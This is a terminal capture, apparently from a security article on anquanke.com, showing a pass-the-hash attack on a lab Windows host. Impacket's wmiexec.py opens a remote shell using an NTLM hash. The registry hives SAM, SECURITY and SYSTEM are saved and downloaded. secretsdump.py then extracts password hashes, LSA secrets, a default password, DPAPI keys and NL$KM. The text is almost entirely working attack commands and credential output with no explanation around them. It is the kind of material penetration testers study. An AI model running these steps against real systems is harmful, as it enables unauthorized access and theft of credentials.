 [*] Cleaning up...
➜  examples git:(master) ✗ python wmiexec.py  test.local/administrator@192.168.110.16 -hashes aad3b435b51404eeaad3b435
b51404ee:4f742138def943785f797119d7568fff
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>reg save HKLM\SECURITY security.save
The operation completed successfully.
C:\>reg save HKLM\SAM sam.save
The operation completed successfully.
C:\>reg save HKLM\SYSTEM system.save
The operation completed successfully.
C:\>get security.save
[*] Downloading C:\\security.save
C:\>get sam.save
[*] Downloading C:\\sam.save
C:\>get system.save
[*] Downloading C:\\system.save
C:\>exit
➜  examples git:(master) ✗ python secretsdump.py  -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22.dev1+20200914.162022.81d44893 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x5cbba00c82dcb7bdca19ea606da635b2
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:4f742138def943785f797119d7568fff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:3500770044005c0043005800290023003c004b006a002a00690054007600390058005a00330022002200560
0031005a005f005a0055007200280072002e004500600046005400310003c002b00200045005b004b00290079006800200074006600660032003d00
4f003a0064002b004500750069004300780005a00630045004a0069003f003500670058002f002d00530027002c00290074003b00550042002a005b
003000440075006c002e0054005b002b002a00640025003e0030003f004b0024007300410044003e004c004c005c002900500048005900710040000
2a0068002a006000560073003d00420021004d00
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:011391e288f29cffec3600129a897412
[*] DefaultPassword
(Unknown User):toor
[*] DPAPI_SYSTEM
dpapi_machinekey:0xdf22420c4d0ce56b918ce8ed7a33154b022e2e38
dpapi_userkey:0xc9eb972f715e833f8c2514466b6dc1475866dad7
[*] NL$KM
0000   64 66 CC C5 D2 6C 2C E1  39 07 E0 3D F0 77 09 D5   df...l,.9..=.w..
0010   03 B4 D2 E5 F8 35 F0 D4  7A 28 57 2E 59 4E C4 55   .....5..z(W.YN.U
0020   32 86 7A 79 E3 1E 9C A3  56 E7 96 C2 D3 DB 4B C5   2.zy....V.....K.
0030   6D 02 59 21 70 D6 A8 FD  E1 46 88 0F 59 1E 35 28   m.Y!p....F..Y.5(
NL$KM:6466ccc5d26c2ce13907e03df07709d503b4d2e5f835f0d47a28572e594ec45532867a79e31e9ca356e796c2d3db4bc56d02592170d6a8fd
e146880f591e3528
安全客（www.anquanke.com）